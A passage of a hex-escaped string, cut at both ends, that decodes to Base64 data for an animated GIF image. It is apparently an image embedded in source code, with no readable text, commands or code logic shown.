x76\x6C\x43\x31\x79\x4A\x42\x66\x53\x39\x38\x48\x61\x70\x5A\x39\x54\x71\x32\x76\x33\x4C\x30\x4C\x58\x2F\x6C\x4F\x39\x65\x6F\x6B\x68\x61\x2F\x78\x70\x57\x49\x2F\x33\x44\x6A\x79\x74\x59\x36\x49\x6C\x6A\x41\x44\x4C\x37\x49\x68\x43\x39\x37\x55\x6A\x64\x2B\x64\x37\x30\x58\x42\x6E\x42\x2B\x51\x78\x74\x67\x44\x2F\x4D\x57\x77\x79\x4E\x65\x79\x49\x62\x39\x57\x2B\x48\x4D\x66\x76\x6A\x41\x4C\x35\x35\x49\x68\x68\x32\x38\x58\x78\x65\x66\x47\x4D\x4C\x2F\x31\x58\x43\x4C\x57\x56\x7A\x6A\x4C\x49\x55\x59\x78\x44\x48\x57\x34\x6F\x43\x72\x32\x74\x69\x63\x47\x4A\x6A\x45\x44\x30\x35\x77\x6B\x51\x38\x35\x59\x77\x73\x48\x47\x63\x6B\x72\x54\x6A\x41\x58\x4F\x39\x79\x54\x49\x7A\x65\x33\x78\x46\x57\x4F\x73\x6F\x2B\x66\x54\x4F\x48\x37\x39\x68\x61\x33\x63\x2B\x56\x79\x34\x72\x72\x36\x35\x53\x62\x62\x4F\x4D\x4B\x78\x6C\x46\x6D\x4B\x76\x66\x70\x6A\x43\x79\x71\x70\x78\x32\x66\x4F\x38\x65\x48\x4B\x36\x32\x56\x6D\x69\x6C\x6B\x70\x5A\x49\x34\x66\x56\x39\x72\x63\x4A\x43\x72\x50\x37\x63\x5A\x71\x56\x6E\x43\x33\x37\x72\x77\x59\x4D\x37\x65\x4B\x30\x49\x58\x32\x63\x37\x58\x34\x6A\x4E\x51\x31\x6E\x34\x76\x52\x75\x61\x31\x7A\x52\x67\x58\x39\x36\x43\x63\x37\x47\x6F\x57\x47\x48\x6F\x75\x56\x79\x79\x70\x6E\x38\x6C\x4C\x36\x79\x6E\x59\x47\x4E\x4A\x44\x52\x72\x4E\x30\x31\x67\x35\x6C\x49\x58\x4E\x35\x30\x65\x30\x32\x74\x5A\x63\x71\x6B\x47\x74\x49\x55\x56\x50\x53\x43\x4D\x2B\x31\x71\x53\x38\x4D\x36\x31\x6C\x69\x47\x38\x61\x55\x6E\x54\x65\x70\x49\x33\x7A\x71\x52\x73\x70\x35\x31\x73\x41\x6C\x73\x36\x31\x2F\x6E\x4D\x63\x58\x6E\x72\x58\x57\x76\x66\x66\x38\x74\x61\x71\x53\x63\x75\x70\x33\x4E\x68\x76\x4B\x7A\x34\x2F\x78\x70\x6C\x6D\x79\x36\x76\x6F\x32\x6D\x74\x5A\x45\x35\x6E\x56\x35\x56\x4A\x33\x72\x58\x67\x55\x54\x30\x6C\x72\x58\x64\x4C\x47\x4E\x54\x4F\x39\x64\x66\x77\x58\x61\x32\x77\x64\x31\x4B\x63\x61\x64\x31\x32\x6E\x74\x65\x4E\x70\x54\x67\x44\x53\x38\x34\x53\x36\x33\x56\x6E\x45\x49\x31\x76\x76\x4D\x4E\x62\x58\x4C\x7A\x57\x38\x57\x53\x37\x6E\x4B\x65\x2F\x32\x30\x32\x56\x75\x2B\x62\x34\x41\x65\x42\x64\x37\x49\x52\x33\x68\x74\x2F\x53\x39\x76\x65\x44\x43\x66\x49\x77\x52\x38\x2B\x5A\x4F\x73\x47\x50\x48\x4C\x6C\x46\x62\x48\x42\x48\x53\x35\x73\x64\x44\x73\x62\x34\x6B\x70\x47\x74\x73\x49\x35\x62\x75\x4A\x71\x52\x32\x54\x6B\x4B\x44\x65\x35\x76\x70\x4E\x63\x36\x6F\x32\x4C\x6E\x4E\x30\x76\x55\x54\x65\x75\x42\x62\x33\x77\x55\x58\x75\x63\x7A\x65\x59\x6D\x34\x38\x51\x37\x72\x75\x43\x64\x52\x39\x66\x64\x45\x76\x59\x35\x79\x79\x31\x65\x6D\x4C\x39\x2B\x50\x4F\x64\x43\x4A\x72\x6D\x75\x64\x37\x78\x30\x78\x78\x68\x39\x33\x74\x37\x57\x4F\x4D\x79\x62\x54\x6D\x66\x4E\x50\x42\x33\x71\x51\x4B\x2B\x4E\x7A\x77\x6D\x32\x50\x63\x73\x4D\x64\x74\x33\x52\x74\x75\x2B\x77\x52\x32\x65\x5A\x41\x53\x51\x41\x7A\x31\x45\x50\x4F\x63\x68\x39\x57\x70\x6B\x41\x46\x41\x44\x74\x38\x76\x62\x30\x78\x63\x6C\x75\x6D\x61\x75\x48\x75\x75\x59\x6F\x2B\x61\x6F\x56\x4C\x2F\x50\x31\x67\x6D\x38\x33\x46\x76\x53\x4F\x72\x31\x32\x46\x65\x42\x6E\x2F\x41\x52\x79\x67\x4F\x57\x73\x33\x49\x39\x4F\x68\x37\x61\x58\x4C\x75\x44\x30\x66\x67\x55\x66\x46\x7A\x58\x6E\x6A\x47\x62\x75\x33\x41\x2B\x6E\x6A\x30\x33\x74\x39\x50\x4E\x4E\x33\x46\x37\x6B\x56\x38\x4A\x6F\x4E\x6B\x47\x66\x4D\x37\x6E\x6C\x41\x37\x69\x4C\x6A\x37\x2F\x48\x4D\x34\x39\x46\x42\x75\x59\x68\x50\x37\x7A\x4B\x57\x46\x79\x48\x73\x58\x4A\x39\x35\x32\x4B\x75\x6A\x39\x62\x54\x2F\x6E\x64\x63\x52\x55\x48\x72\x54\x35\x2F\x37\x31\x6C\x54\x46\x38\x37\x7A\x2F\x2F\x65\x31\x42\x79\x39\x75\x33\x44\x42\x2B\x32\x68\x42\x6C\x2F\x51\x78\x73\x52\x65\x39\x6E\x4D\x6B\x75\x4F\x61\x4C\x36\x66\x78\x31\x34\x4C\x35\x53\x69\x62\x38\x79\x59\x77\x6A\x41\x2B\x2B\x52\x54\x6C\x6C\x4E\x6A\x74\x33\x6C\x6B\x68\x4F\x2F\x39\x37\x7A\x73\x71\x38\x74\x79\x4F\x7A\x4F\x72\x4C\x6E\x2F\x59\x74\x6B\x5A\x58\x71\x31\x62\x2F\x39\x39\x51\x48\x56\x61\x52\x77\x37\x33\x66\x72\x7A\x33\x31\x50\x39\x78\x58\x39\x2F\x2F\x4D\x38\x65\x2B\x2B\x2F\x48\x63\x34\x37\x42\x66\x66\x34\x58\x66\x51\x41\x34\x64\x50\x62\x58\x47\x4F\x51\x6E\x66\x2F\x2B\x33\x4C\x46\x6D\x47\x67\x50\x78\x33\x66\x45\x44\x55\x67\x4F\x35\x69\x56\x62\x77\x6D\x64\x4A\x2F\x78\x66\x4F\x58\x51\x4D\x4E\x59\x51\x65\x69\x51\x56\x67\x4D\x78\x6D\x65\x78\x4E\x6F\x67\x42\x30\x34\x57\x39\x30\x44\x67\x66\x41\x58\x66\x77\x56\x49\x67\x6F\x41\x7A\x66\x58\x6B\x48\x67\x75\x6C\x58\x47\x52\x71\x34\x67\x66\x6E\x6E\x44\x49\x75\x6E\x58\x7A\x41\x6F\x2F\x78\x6F\x41\x59\x41\x43\x58\x78\x34\x45\x56\x4D\x6E\x6C\x72\x68\x48\x63\x55\x56\x78\x67\x45\x32\x49\x4D\x55\x65\x44\x6E\x41\x6C\x33\x33\x65\x42\x59\x4D\x43\x61\x42\x67\x4C\x75\x49\x4B\x2B\x46\x7A\x71\x6F\x52\x32\x4D\x56\x68\x34\x4E\x4D\x47\x49\x46\x2B\x73\x58\x34\x6A\x47\x49\x55\x2B\x74\x47\x51\x43\x4E\x33\x42\x4C\x65\x49\x56\x45\x4E\x34\x4D\x30\x65\x49\x54\x47\x39\x33\x66\x55\x70\x33\x49\x36\x4A\x6F\x5A\x50\x4A\x51\x46\x2F\x51\x59\x5A\x6C\x61\x48\x35\x77\x35\x49\x4A\x4D\x68\x6F\x4A\x79\x68\x33\x36\x4D\x38\x42\x59\x44\x73\x42\x64\x77\x53\x41\x35\x79\x65\x49\x5A\x7A\x52\x33\x52\x41\x4F\x48\x4E\x62\x4E\x77\x6B\x41\x4D\x41\x49\x4F\x45\x33\x62\x58\x6F\x6F\x5A\x78\x46\x34\x52\x43\x32\x48\x42\x32\x4B\x46\x4D\x33\x6D\x49\x42\x54\x4A\x33\x57\x52\x43\x49\x6D\x56\x53\x49\x58\x56\x70\x6F\x68\x2F\x31\x49\x69\x59\x71\x49\x53\x42\x42\x59\x51\x66\x68\x6F\x5A\x71\x68\x34\x63\x46\x41\x59\x72\x44\x35\x49\x6B\x78\x47\x47\x56\x65\x2B\x42\x43\x71\x2B\x49\x6D\x74\x75\x46\x62\x74\x4A\x32\x63\x65\x47\x48\x54\x37\x70\x33\x57\x78\x32\x46\x4A\x45\x4E\x6D\x77\x6A\x46\x49\x67\x41\x64\x34\x75\x75\x61\x49\x46\x6A\x46\x6C\x4D\x73\x71\x48\x33\x33\x42\x49\x61\x2F\x79\x49\x62\x70\x59\x34\x4C\x46\x69\x47\x4C\x4D\x74\x34\x71\x35\x65\x49\x71\x76\x2B\x49\x4A\x30\x79\x49\x56\x66\x2B\x49\x78\x71\x69\x48\x6A\x54\x57\x42\x49\x65\x5A\x34\x30\x63\x56\x6E\x47\x5A\x36\x45\x57\x63\x4B\x50\x39\x34\x50\x39\x57\x4D\x78\x72\x68\x64\x70\x6D\x67\x7A\x34\x32\x69\x46\x73\x6D\x61\x4F\x37\x33\x57\x4E\x76\x69\x67\x6E\x77\x73\x68\x32\x79\x6B\x69\x49\x69\x2B\x57\x4F\x31\x6C\x57\x48\x34\x51\x68\x47\x38\x36\x68\x34\x6C\x33\x69\x48\x45\x34\x65\x50\x39\x67\x65\x50\x4A\x6E\x67\x6E\x42\x56\x6C\x37\x77\x49\x68\x4A\x59\x67\x65\x4D\x41\x67\x6C\x68\x2B\x68\x68\x2B\x64\x42\x4B\x50\x75\x76\x65\x50\x33\x4B\x5A\x7A\x55\x61\x64\x38\x51\x50\x57\x51\x45\x50\x6B\x6F\x45\x6A\x6D\x52\x57\x33\x65\x51\x2F\x75\x43\x4E\x67\x71\x68\x30\x4C\x30\x57\x51\x74\x52\x69\x52\x67\x79\x68\x35\x67\x56\x65\x46\x49\x57\x6D\x47\x57\x45\x69\x53\x2B\x67\x53\x53\x50\x77\x4B\x54\x43\x45\x6C\x70\x71\x50\x67\x4F\x4C\x54\x4F\x53\x6B\x79\x69\x4A\x4E\x2B\x6C\x43\x46\x4F\x6D\x50\x69\x5A\x65\x4E\x37\x49\x65\x52\x51\x7A\x68\x67\x70\x4C\x69\x4C\x55\x77\x68\x36\x32\x31\x69\x54\x79\x4F\x68\x34\x41\x2B\x41\x30\x56\x61\x4F\x52\x33\x42\x53\x4E\x4C\x39\x6D\x54\x4B\x76\x6D\x48\x68\x4D\x65\x53\x6C\x46\x67\x59\x41\x66\x43\x55\x32\x70\x69\x54\x56\x63\x6C\x4F\x4A\x2F\x6D\x4E\x47\x79\x6D\x46\x4C\x6C\x6B\x4C\x79\x41\x69\x4E\x6E\x4E\x57\x48\x46\x75\x4F\x44\x4F\x6C\x6C\x46\x48\x64\x6D\x45\x4B\x58\x6D\x56\x4E\x5A\x69\x56\x59\x78\x6D\x43\x6A\x69\x63\x41\x44\x74\x43\x53\x54\x53\x4F\x56\x68\x4A\x53\x57\x52\x61\x6D\x56\x71\x2B\x4F\x57\x75\x44\x42\x33\x72\x73\x47\x57\x69\x64\x69\x58\x31\x30\x69\x57\x7A\x38\x6A\x2F\x6D\x45\x4C\x5A\x68\x51\x31\x70\x6C\x36\x6B\x6F\x67\x6E\x77\x4A\x6C\x69\x2F\x70\x6D\x49\x33\x4A\x59\x31\x59\x35\x5A\x5A\x46\x4A\x65\x4A\x4E\x5A\x64\x31\x39\x70\x6D\x56\x52\x6E\x6B\x76\x32\x34\x6C\x58\x51\x34\x6D\x4B\x49\x5A\x4A\x43\x7A\x79\x6D\x54\x4A\x59\x48\x46\x48\x4A\x55\x4B\x52\x35\x6C\x4D\x35\x49\x6C\x55\x6C\x34\x6C\x74\x2B\x79\x64\x36\x61\x42\x6D\x47\x31\x4A\x6D\x4B\x4F\x47\x6D\x59\x41\x5A\x6D\x4C\x4C\x70\x6B\x36\x39\x35\x53\x73\x4A\x35\x47\x72\x71\x70\x52\x49\x72\x4A\x54\x37\x36\x35\x6B\x36\x59\x5A\x6E\x45\x71\x5A\x6E\x49\x76\x6F\x6E\x44\x7A\x70\x47\x46\x70\x6F\x4E\x4D\x4D\x70\x69\x34\x2B\x49\x59\x57\x78\x53\x4E\x47\x64\x49\x51\x71\x66\x78\x68\x4B\x48\x4A\x6D\x38\x4F\x34\x6C\x41\x2B\x33\x6E\x64\x7A\x4A\x6B\x30\x44\x4A\x65\x64\x30\x48\x6C\x64\x43\x70\x56\x4F\x76\x6F\x58\x38\x59\x67\x4B\x33\x4E\x34\x6D\x71\x77\x70\x67\x7A\x77\x6F\x63\x61\x6E\x70\x6C\x7A\x2B\x4A\x57\x76\x46\x35\x6E\x74\x67\x5A\x6C\x37\x46\x4A\x47\x4D\x64\x70\x4D\x70\x32\x35\x6E\x49\x57\x59\x6B\x66\x30\x70\x6E\x6D\x6B\x49\x6F\x4F\x63\x59\x47\x51\x4E\x4B\x52\x53\x4C\x5A\x64\x5A\x67\x33\x4F\x53\x71\x69\x6F\x45\x6A\x70\x6B\x54\x71\x49\x45\x4D\x54\x48\x51\x56\x6B\x58\x4F\x78\x45\x61\x69\x67\x79\x61\x67\x70\x54\x70\x64\x78\x33\x36\x6C\x6D\x55\x5A\x4A\x68\x38\x4B\x6F\x69\x45\x71\x6C\x35\x5A\x52\x6E\x64\x4C\x34\x6E\x68\x78\x61\x6A\x79\x69\x4B\x6C\x53\x70\x4B\x6E\x35\x70\x5A\x2F\x33\x5A\x6E\x6C\x78\x43\x76\x4A\x71\x46\x44\x4A\x4A\x30\x2F\x4F\x4B\x47\x61\x53\x4A\x4E\x68\x47\x52\x6D\x64\x70\x36\x48\x76\x74\x32\x53\x39\x52\x70\x73\x4A\x53\x70\x37\x36\x6D\x5A\x32\x7A\x79\x52\x67\x50\x36\x6A\x46\x43\x65\x4A\x64\x4E\x64\x4A\x66\x4D\x41\x4B\x4D\x38\x43\x71\x52\x71\x61\x58\x55\x4E\x63\x57\x6F\x32\x75\x6E\x41\x32\x75\x67\x77\x79\x32\x71\x52\x4C\x4B\x52\x73\x75\x61\x71\x54\x33\x4B\x4A\x6A\x41\x47\x55\x70\x71\x79\x69\x48\x70\x47\x4B\x54\x62\x61\x42\x76\x67\x43\x59\x76\x56\x6D\x4A\x62\x61\x78\x70\x7A\x4A\x73\x49\x38\x47\x79\x6F\x61\x32\x55\x59\x51\x4F\x41\x58\x4B\x44\x53\x47\x57\x50\x47\x53\x68\x34\x57\x71\x50\x6F\x5A\x78\x74\x52\x57\x70\x6B\x6E\x47\x58\x35\x59\x70\x71\x63\x63\x61\x61\x58\x54\x57\x61\x61\x49\x61\x6F\x75\x5A\x4B\x61\x49\x79\x75\x61\x56\x57\x39\x61\x61\x45\x71\x71\x54\x75\x53\x5A\x52\x50\x79\x68\x68\x6E\x79\x68\x42\x6A\x47\x58\x6B\x73\x75\x5A\x38\x34\x67\x70\x62\x35\x32\x5A\x77\x34\x6D\x6E\x52\x5A\x43\x70\x48\x33\x6C\x5A\x44\x69\x61\x4B\x45\x6D\x4F\x6F\x41\x41\x31\x71\x6F\x77\x57\x57\x43\x77\x43\x6E\x6E\x74\x53\x61\x5A\x63\x53\x6F\x37\x54\x57\x45\x6D\x35\x65\x67\x2F\x2B\x4F\x5A\x36\x71\x45\x61\x6F\x41\x4B\x59\x5A\x6F\x79\x4B\x54\x69\x63\x5A\x30\x78\x65\x68\x71\x6B\x74\x34\x7A\x74\x74\x36\x44\x43\x56\x4A\x70\x51\x57\x4A\x63\x4E\x79\x6E\x66\x51\x53\x71\x50\x31\x36\x56\x46\x4A\x43\x58\x33\x4D\x53\x71\x7A\x46\x69\x76\x39\x38\x6E\x56\x69\x67\x63\x48\x70\x4F\x6B\x4F\x71\x74\x73\x6A\x71\x72\x6A\x6A\x47\x6E\x59\x57\x69\x62\x30\x73\x71\x74\x6C\x34\x71\x75\x35\x47\x71\x70\x6E\x49\x63\x42\x34\x35\x71\x75\x41\x62\x70\x45\x76\x38\x6C\x43\x2B\x44\x71\x6B\x49\x34\x70\x70\x33\x32\x71\x72\x45\x54\x53\x58\x33\x64\x43\x76\x39\x4B\x6F\x5A\x78\x6E\x70\x73\x77\x2F\x71\x75\x38\x44\x71\x6F\x35\x5A\x4B\x69\x2B\x63\x6F\x59\x41\x78\x41\x42\x6A\x72\x69\x77\x6B\x43\x42\x62\x2B\x6E\x4F\x67\x79\x61\x4F\x74\x4E\x2F\x6F\x5A\x52\x57\x71\x50\x46\x74\x73\x49\x4F\x50\x56\x66\x59\x2F\x71\x77\x30\x65\x71\x76\x76\x58\x71\x73\x49\x62\x75\x6E\x38\x46\x57\x79\x4A\x6F\x75\x6C\x71\x6C\x70\x35\x39\x36\x6F\x71\x2F\x35\x6C\x53\x4C\x6A\x73\x6D\x4D\x55\x6D\x77\x65\x46\x6D\x69\x6F\x6D\x6F\x6F\x68\x6F\x70\x48\x77\x53\x71\x50\x53\x61\x6D\x6C\x4C\x47\x71\x71\x77\x55\x67\x70\x4E\x64\x75\x79\x47\x64\x75\x74\x36\x55\x6D\x74\x61\x78\x71\x6D\x4B\x43\x75\x6B\x75\x49\x69\x30\x4B\x74\x71\x78\x78\x4C\x53\x69\x67\x4E\x69\x74\x51\x52\x75\x31\x6A\x6F\x71\x6D\x56\x42\x75\x4B\x31\x33\x71\x31\x6D\x39\x6D\x70\x71\x47\x69\x30\x52\x58\x75\x7A\x50\x64\x73\x66\x69\x57\x71\x61\x56\x6D\x75\x55\x47\x73\x75\x72\x2B\x34\x71\x70\x44\x41\x71\x78\x4C\x64\x63\x78\x7A\x58\x64\x4A\x4F\x59\x5A\x30\x64\x50\x75\x70\x54\x68\x75\x7A\x6D\x6E\x70\x79\x4E\x41\x74\x52\x6E\x42\x4E\x68\x73\x42\x61\x77\x63\x4D\x75\x30\x42\x2F\x75\x33\x67\x46\x76\x2F\x4D\x6F\x76\x59\x74\x6D\x36\x72\x69\x49\x59\x4C\x74\x2F\x64\x7A\x73\x73\x43\x32\x71\x2F\x6A\x69\x75\x4A\x39\x30\x62\x5A\x5A\x4C\x70\x68\x69\x36\x74\x5A\x56\x72\x73\x4A\x6D\x42\x75\x5A\x6C\x62\x75\x4A\x75\x72\x6E\x32\x61\x70\x72\x42\x6D\x78\x68\x38\x37\x52\x6C\x66\x7A\x6F\x58\x44\x4A\x33\x74\x70\x53\x4C\x57\x46\x32\x35\x74\x70\x4B\x67\x75\x73\x58\x71\x6C\x54\x50\x52\x41\x42\x6A\x72\x47\x77\x47\x67\x41\x42\x42\x45\x73\x71\x71\x32\x73\x6B\x41\x56\x41\x41\x41\x51\x57\x61\x6B\x41\x41\x4C\x75\x4C\x73\x4C\x51\x4C\x45\x72\x70\x72\x48\x41\x4A\x51\x6D\x48\x6B\x62\x76\x4A\x47\x62\x48\x41\x45\x67\x41\x41\x2F\x51\x43\x71\x59\x6C\x47\x72\x2B\x45\x45\x77\x2B\x67\x46\x37\x79\x4C\x43\x2B\x6C\x30\x51\x54\x54\x4B\x75\x4A\x4A\x51\x41\x41\x75\x41\x6D\x67\x6A\x4C\x41\x44\x71\x78\x41\x41\x71\x51\x76\x4B\x71\x42\x75\x37\x57\x41\x76\x4E\x47\x72\x75\x64\x50\x62\x65\x4A\x34\x68\x41\x4F\x65\x72\x45\x78\x53\x51\x76\x54\x41\x37\x43\x68\x50\x41\x76\x78\x75\x6B\x72\x65\x52\x72\x6E\x70\x58\x78\x73\x54\x63\x52\x76\x71\x68\x72\x55\x69\x73\x6B\x77\x41\x4E\x73\x6B\x4B\x44\x35\x67\x4A\x35\x62\x6D\x31\x50\x35\x75\x72\x42\x4C\x77\x58\x78\x53\x71\x4C\x37\x71\x70\x4B\x34\x51\x77\x41\x77\x73\x76\x45\x49\x37\x74\x75\x69\x6C\x75\x42\x49\x38\x75\x68\x59\x73\x74\x78\x78\x72\x76\x32\x31\x4B\x62\x46\x4B\x4C\x76\x74\x70\x45\x6C\x48\x5A\x37\x70\x58\x48\x37\x67\x56\x31\x4C\x6C\x2F\x76\x6B\x2F\x38\x49\x76\x4C\x4B\x5A\x51\x69\x30\x38\x4F\x79\x38\x4A\x6E\x35\x4B\x6B\x33\x6A\x4D\x50\x78\x71\x73\x49\x78\x44\x4C\x31\x5A\x35\x4D\x4D\x2F\x50\x43\x4B\x56\x71\x68\x4D\x59\x76\x4B\x6B\x73\x69\x31\x79\x69\x34\x6A\x59\x2B\x2B\x6E\x4E\x42\x62\x49\x4E\x47\x4C\x4A\x39\x51\x6A\x48\x47\x63\x6D\x71\x64\x56\x58\x4C\x2F\x48\x73\x4C\x7A\x4B\x68\x72\x68\x75\x79\x72\x46\x63\x66\x49\x42\x52\x58\x44\x6B\x6C\x76\x4C\x4E\x6E\x7A\x47\x39\x67\x2F\x4B\x4D\x58\x75\x61\x45\x52\x35\x38\x55\x65\x47\x6E\x63\x6E\x58\x48\x7A\x49\x36\x61\x58\x39\x53\x38\x63\x51\x32\x6F\x34\x69\x6A\x4D\x63\x45\x71\x71\x59\x6E\x79\x73\x63\x49\x49\x52\x65\x53\x67\x42\x64\x77\x44\x4D\x69\x47\x66\x4D\x69\x49\x6E\x4D\x69\x4B\x76\x4D\x69\x4D\x33\x4D\x69\x4F\x2F\x4D\x69\x51\x58\x42\x5A\x7A\x45\x63\x6C\x66\x33\x4C\x65\x55\x58\x4C\x64\x5A\x66\x4D\x6D\x55\x69\x72\x57\x61\x33\x4B\x55\x37\x33\x4D\x6B\x4A\x74\x38\x4B\x67\x54\x4B\x64\x2F\x50\x4D\x72\x34\x65\x63\x65\x6D\x37\x4A\x70\x70\x6E\x4D\x72\x73\x4F\x61\x2B\x73\x62\x41\x2F\x42\x46\x62\x75\x76\x33\x41\x36\x78\x37\x4B\x36\x7A\x7A\x41\x36\x31\x58\x43\x65\x33\x76\x41\x36\x35\x72\x4D\x75\x37\x6A\x41\x36\x39\x37\x4C\x4F\x2F\x58\x41\x34\x4B\x38\x43\x61\x69\x50\x4D\x7A\x4E\x4D\x4C\x4C\x47\x2F\x4D\x6E\x49\x58\x41\x7A\x75\x75\x38\x77\x35\x33\x4D\x7A\x4E\x45\x4D\x7A\x43\x4C\x4D\x33\x66\x51\x4D\x33\x56\x62\x4D\x33\x63\x67\x4D\x31\x66\x71\x38\x33\x62\x44\x50\x2F\x4E\x4D\x2B\x7A\x4E\x76\x4D\x44\x4E\x54\x79\x7A\x4F\x33\x49\x44\x41\x34\x41\x7A\x43\x35\x76\x77\x4C\x79\x70\x7A\x4F\x2F\x62\x66\x4F\x32\x74\x44\x4F\x37\x67\x79\x6C\x38\x4C\x77\x4E\x41\x44\x7A\x50\x52\x46\x6A\x50\x32\x76\x44\x4D\x2B\x4F\x77\x58\x38\x4B\x76\x50\x42\x39\x4C\x50\x6E\x41\x58\x51\x31\x30\x44\x4F\x33\x55\x7A\x51\x30\x47\x44\x51\x39\x31\x48\x49\x43\x4A\x30\x4C\x43\x68\x30\x66\x44\x4E\x33\x51\x74\x2B\x43\x47\x41\x74\x30\x59\x42\x69\x7A\x52\x79\x34\x44\x4F\x46\x54\x30\x59\x7A\x34\x76\x52\x30\x41\x41\x42\x47\x77\x32\x71\x48\x67\x30\x4E\x49\x65\x43\x39\x49\x53\x32\x67\x49\x77\x30\x4E\x39\x33\x7A\x53\x54\x58\x44\x52\x4B\x59\x33\x45\x4C\x4E\x30\x45\x2F\x2F\x7A\x53\x62\x4C\x7A\x52\x4D\x30\x33\x54\x55\x43\x7A\x51\x48\x59\x33\x54\x63\x51\x7A\x4F\x43\x63\x76\x54\x69\x35\x50\x4F\x45\x51\x33\x55\x46\x36\x79\x32\x52\x45\x31\x41\x37\x65\x48\x53\x52\x34\x31\x42\x31\x62\x48\x54\x53\x33\x30\x4F\x30\x66\x48\x54\x54\x79\x32\x76\x73\x6A\x48\x55\x55\x31\x32\x43\x71\x6D\x48\x56\x56\x77\x30\x4F\x68\x43\x77\x58\x65\x37\x6E\x56\x59\x42\x33\x57\x59\x6A\x33\x57\x5A\x46\x33\x57\x5A\x6E\x33\x57\x61\x4A\x33\x57\x61\x72\x33\x57\x62\x4E\x33\x57\x62\x76\x33\x57\x63\x42\x33\x58\x63\x6A\x33\x58\x64\x46\x33\x58\x64\x6E\x33\x58\x65\x4A\x33\x58\x65\x72\x33\x58\x66\x4E\x33\x58\x66\x76\x33\x58\x67\x42\x33\x59\x67\x6A\x33\x59\x68\x46\x33\x59\x68\x6E\x33\x59\x69\x4A\x30\x72\x32\x49\x71\x39\x32\x49\x7A\x64\x32\x49\x37\x39\x32\x4A\x41\x64\x32\x5A\x49\x39\x32\x5A\x52\x64\x32\x5A\x5A\x39\x32\x5A\x69\x64\x32\x5A\x71\x39\x32\x5A\x7A\x64\x32\x5A\x37\x39\x32\x61\x41\x64\x32\x71\x49\x39\x32\x6F\x55\x51\x43\x41\x41\x68\x2B\x51\x51\x4A\x46\x41\x42\x4F\x41\x43\x77\x41\x41\x41\x41\x41\x39\x41\x48\x30\x41\x51\x41\x48\x2F\x34\x42\x4F\x67\x6F\x4F\x45\x68\x59\x61\x48\x69\x49\x6D\x4B\x69\x34\x79\x4E\x6A\x6F\x2B\x51\x6B\x5A\x4B\x54\x6C\x4A\x57\x57\x6C\x35\x69\x5A\x6D\x70\x75\x63\x6E\x5A\x36\x66\x6F\x4B\x47\x69\x6F\x36\x53\x6C\x70\x71\x65\x6F\x71\x61\x71\x72\x72\x4B\x32\x75\x72\x37\x43\x78\x73\x72\x4F\x30\x74\x62\x61\x33\x75\x4C\x6D\x36\x75\x37\x79\x39\x76\x72\x2F\x41\x77\x63\x4C\x44\x78\x4D\x58\x47\x78\x38\x6A\x4A\x79\x73\x76\x4D\x7A\x63\x37\x50\x30\x4E\x48\x53\x30\x39\x54\x56\x31\x74\x66\x59\x32\x64\x72\x62\x33\x4E\x33\x65\x33\x2B\x44\x68\x34\x75\x50\x6B\x35\x65\x62\x6E\x36\x4F\x6E\x71\x36\x2B\x7A\x74\x37\x75\x2F\x77\x38\x66\x4C\x7A\x39\x50\x58\x32\x39\x2F\x6A\x35\x2B\x76\x76\x38\x2F\x66\x37\x2F\x41\x41\x4D\x4B\x48\x45\x69\x77\x6F\x4D\x47\x44\x43\x42\x4D\x71\x58\x4D\x69\x77\x6F\x63\x4F\x48\x45\x43\x4E\x4B\x6E\x45\x69\x78\x6F\x73\x57\x4C\x47\x44\x4E\x71\x33\x4D\x69\x78\x6F\x38\x65\x50\x49\x45\x4F\x4B\x48\x45\x6D\x79\x70\x4D\x6D\x54\x4B\x46\x4F\x71\x58\x4D\x6D\x79\x70\x63\x75\x58\x4D\x47\x50\x4B\x6E\x45\x6D\x7A\x70\x73\x32\x62\x4F\x48\x50\x71\x33\x4D\x6D\x7A\x70\x38\x2B\x66\x51\x49\x4D\x4B\x48\x55\x71\x30\x71\x4E\x47\x6A\x53\x4A\x4D\x71\x58\x63\x71\x30\x71\x64\x4F\x6E\x55\x4B\x4E\x4B\x6E\x55\x71\x31\x71\x74\x57\x72\x57\x4C\x4E\x71\x33\x63\x71\x31\x71\x39\x65\x76\x59\x4D\x4F\x4B\x48\x55\x75\x32\x72\x4E\x6D\x7A\x61\x4E\x4F\x71\x37\x58\x6D\x67\x41\x49\x43\x33\x63\x50\x2F\x6A\x77\x6C\x31\x4C\x56\x35\x44\x63\x75\x77\x41\x45\x42\x47\x6A\x43\x74\x36\x2F\x66\x76\x6E\x58\x4C\x2F\x68\x31\x4D\x75\x4C\x42\x68\x53\x59\x55\x44\x44\x7A\x58\x4D\x75\x48\x48\x6A\x53\x59\x36\x62\x4B\x4D\x59\x5A\x75\x62\x4A\x6C\x77\x49\x67\x76\x38\x35\x33\x63\x55\x72\x4E\x6E\x79\x35\x6B\x2F\x62\x2B\x59\x38\x55\x72\x54\x70\x79\x4A\x42\x50\x2B\x79\x57\x74\x55\x62\x56\x72\x78\x36\x46\x66\x59\x32\x59\x4E\x55\x62\x62\x74\x77\x35\x46\x75\x45\x36\x61\x74\x55\x4C\x66\x76\x77\x62\x46\x2F\x7A\x2B\x59\x64\x55\x4C\x6A\x78\x34\x59\x36\x4F\x41\x79\x63\x4F\x55\x4C\x6E\x77\x34\x4D\x36\x52\x4D\x38\x63\x58\x33\x58\x66\x75\x36\x6F\x6D\x6E\x55\x38\x64\x75\x47\x7A\x70\x33\x36\x64\x72\x68\x66\x58\x2F\x74\x66\x66\x7A\x6F\x38\x50\x4C\x4D\x71\x37\x36\x75\x2F\x69\x39\x36\x65\x75\x31\x46\x6C\x78\x2F\x2F\x48\x6E\x35\x38\x7A\x66\x4F\x2F\x31\x35\x39\x33\x2F\x2F\x79\x6F\x39\x76\x76\x78\x68\x35\x30\x74\x30\x51\x56\x59\x6A\x57\x53\x63\x48\x42\x66\x4D\x62\x77\x5A\x4B\x73\x31\x71\x43\x33\x53\x6B\x6A\x57\x34\x50\x50\x37\x41\x61\x68\x61\x64\x4F\x63\x52\x6D\x45\x7A\x75\x47\x6B\x69\x58\x7A\x61\x65\x62\x53\x6A\x68\x59\x35\x75\x41\x46\x6B\x35\x6C\x49\x69\x4B\x44\x59\x6F\x6D\x4D\x70\x64\x4E\x69\x69\x73\x54\x67\x78\x2B\x4A\x79\x37\x46\x67\x49\x34\x34\x49\x68\x7A\x6F\x68\x67\x65\x75\x44\x64\x6D\x49\x75\x47\x48\x75\x37\x6F\x59\x30\x32\x75\x44\x53\x6E\x56\x68\x45\x59\x32\x70\x56\x76\x2F\x6B\x6B\x73\x78\x79\x4F\x52\x52\x78\x6A\x31\x5A\x6C\x48\x4A\x53\x43\x75\x56\x63\x6C\x54\x38\x4E\x69\x4F\x56\x